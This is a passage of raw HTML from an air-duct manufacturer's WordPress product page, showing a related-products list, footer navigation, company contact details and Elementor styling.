<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4975' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-c897ac1 elementor-widget__width-initial elementor-align-left elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="c897ac1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk1NiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request a quote</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d1a4b5a elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="6d1a4b5a" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-5006 status-publish first instock product_cat-duct has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.globaleaircon.com/product/oval-duct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Oval-Duct-01-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oval Duct" decoding="async" srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Oval-Duct-01-300x300.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Oval-Duct-01-100x100.png 100w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Oval-Duct-01-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Oval Duct</h2>
</a><div class="woocommerce-loop-product__buttons"><a href="https://www.globaleaircon.com/product/oval-duct/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5006" data-quantity="1" class="button product_type_simple" data-product_id="5006" data-product_sku="" aria-label="Read more about &ldquo;Oval Duct&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5006" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5000 status-publish instock product_cat-duct has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.globaleaircon.com/product/round-duct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Round-Duct-01-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Round Duct" decoding="async" srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Round-Duct-01-300x300.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Round-Duct-01-100x100.png 100w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Round-Duct-01-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Round Duct</h2>
</a><div class="woocommerce-loop-product__buttons"><a href="https://www.globaleaircon.com/product/round-duct/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5000" data-quantity="1" class="button product_type_simple" data-product_id="5000" data-product_sku="" aria-label="Read more about &ldquo;Round Duct&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5000" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4994 status-publish instock product_cat-duct has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.globaleaircon.com/product/rectangular-duct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Rectangular-Duct-01-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rectangular Duct" decoding="async" srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Rectangular-Duct-01-300x300.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Rectangular-Duct-01-100x100.png 100w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Rectangular-Duct-01-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rectangular Duct</h2>
</a><div class="woocommerce-loop-product__buttons"><a href="https://www.globaleaircon.com/product/rectangular-duct/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4994" data-quantity="1" class="button product_type_simple" data-product_id="4994" data-product_sku="" aria-label="Read more about &ldquo;Rectangular Duct&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4994" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4970 status-publish last instock product_cat-duct has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.globaleaircon.com/product/aluminium-duct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.globaleaircon.com/wp-content/uploads/2024/03/Aluminium-Duct-02-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aluminium Duct" decoding="async" srcset="https://www.globaleaircon.com/wp-content/uploads/2024/03/Aluminium-Duct-02-300x300.png 300w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Aluminium-Duct-02-100x100.png 100w, https://www.globaleaircon.com/wp-content/uploads/2024/03/Aluminium-Duct-02-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Aluminium Duct</h2>
</a><div class="woocommerce-loop-product__buttons"><a href="https://www.globaleaircon.com/product/aluminium-duct/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4970" data-quantity="1" class="button product_type_simple" data-product_id="4970" data-product_sku="" aria-label="Read more about &ldquo;Aluminium Duct&rdquo;" rel="nofollow" data-success_message="">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4970" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="495" class="elementor elementor-495 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d58f2ee elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d58f2ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1cb58374" data-id="1cb58374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d784aa9 elementor-widget elementor-widget-image" data-id="d784aa9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.globaleaircon.com/">
							<img src="https://www.globaleaircon.com/wp-content/uploads/elementor/thumbs/Globale_Logo_2023_Final2-e1684492680187-q6ouso37541ar6ui78sb3rnjyznv2z27a8wpjfvl00.png" title="Globale_Logo_2023_Final2" alt="Globale_Logo_2023_Final2" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-29c222d elementor-widget elementor-widget-text-editor" data-id="29c222d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>We are a leading manufacturer of high quality air ducts for residential, commercial and industrial applications. Our company has been in the industr y for several years, and we have earned a reputation for excellence in manufacturing air ducts that are durable, efficient, and safe.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3d8d3bd5 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3d8d3bd5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/Globale-Aircon-105913469204351" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d2d5c50" href="https://www.instagram.com/globaleaircon_india/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6f882a2" href="https://in.pinterest.com/globaleaircon/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72570245" data-id="72570245" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14443e02 elementor-widget elementor-widget-heading" data-id="14443e02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e11d87 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7e11d87" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7e11d87" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5061"><a href="https://www.globaleaircon.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.globaleaircon.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067"><a href="https://www.globaleaircon.com/accessories/" class="elementor-item">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.globaleaircon.com/faqs/" class="elementor-item">Faqs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.globaleaircon.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.globaleaircon.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e11d87" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5061"><a href="https://www.globaleaircon.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.globaleaircon.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067"><a href="https://www.globaleaircon.com/accessories/" class="elementor-item" tabindex="-1">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.globaleaircon.com/faqs/" class="elementor-item" tabindex="-1">Faqs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.globaleaircon.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.globaleaircon.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-28c140c9" data-id="28c140c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58a5028e elementor-widget elementor-widget-heading" data-id="58a5028e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Product</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-80c441a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="80c441a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-80c441a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5042"><a href="https://www.globaleaircon.com/product/spiral-duct/" class="elementor-item">Spiral Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5043"><a href="https://www.globaleaircon.com/product/oval-duct/" class="elementor-item">Oval Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5044"><a href="https://www.globaleaircon.com/product/round-duct/" class="elementor-item">Round Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5045"><a href="https://www.globaleaircon.com/product/rectangular-duct/" class="elementor-item">Rectangular Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5046"><a href="https://www.globaleaircon.com/product/gi-duct/" class="elementor-item">GI Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5047"><a href="https://www.globaleaircon.com/product/ms-duct/" class="elementor-item">MS Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-5048"><a href="https://www.globaleaircon.com/product/insulated-duct/" aria-current="page" class="elementor-item elementor-item-active">Insulated Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5049"><a href="https://www.globaleaircon.com/product/aluminium-duct/" class="elementor-item">Aluminium Duct</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-80c441a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5042"><a href="https://www.globaleaircon.com/product/spiral-duct/" class="elementor-item" tabindex="-1">Spiral Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5043"><a href="https://www.globaleaircon.com/product/oval-duct/" class="elementor-item" tabindex="-1">Oval Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5044"><a href="https://www.globaleaircon.com/product/round-duct/" class="elementor-item" tabindex="-1">Round Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5045"><a href="https://www.globaleaircon.com/product/rectangular-duct/" class="elementor-item" tabindex="-1">Rectangular Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5046"><a href="https://www.globaleaircon.com/product/gi-duct/" class="elementor-item" tabindex="-1">GI Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5047"><a href="https://www.globaleaircon.com/product/ms-duct/" class="elementor-item" tabindex="-1">MS Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-5048"><a href="https://www.globaleaircon.com/product/insulated-duct/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Insulated Duct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5049"><a href="https://www.globaleaircon.com/product/aluminium-duct/" class="elementor-item" tabindex="-1">Aluminium Duct</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29c65c60" data-id="29c65c60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e44bc51 elementor-widget elementor-widget-heading" data-id="2e44bc51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0d34cfb elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="0d34cfb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.globaleaircon.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Near MSEB office, Milkat No. 653, Pune - Satara Road, A/P Velu, Taluka Bhor, Pune - 412205, Maharashtra, India</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20info@globaleaircon.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info@globaleaircon.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNjciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 8888853494</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf55568 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf55568" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d2e62a" data-id="3d2e62a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2398234 elementor-widget elementor-widget-image" data-id="2398234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.globaleaircon.com/">
							<img src="https://www.globaleaircon.com/wp-content/uploads/elementor/thumbs/Globale_Logo_2023_Final2-e1684492680187-q6ouso37541ar6ui78sb3rnjyznv2z27a8wpjfvl00.png" title="Globale_Logo_2023_Final2" alt="Globale_Logo_2023_Final2" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-333fb25 elementor-widget elementor-widget-text-editor" data-id="333fb25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We are a leading manufacturer of high quality air ducts for residential, commercial and industrial applications. Our company has been in the industr y for several years, and we have earned a reputation for excellence in manufacturing air ducts that are durable, efficient, and safe.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-82dff7c e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="82dff7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/Globale-Aircon-105913469204351" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d2d5c50" href="https://www.instagram.com/globaleaircon_india/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6f882a2" href="https://in.pinterest.com/globaleaircon/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75d40ce" data-id="75d40ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9b5997 elementor-widget elementor-widget-toggle" data-id="c9b5997" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-toggle{text-align:start}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2111" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2111" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Important Link</a>
					</div>

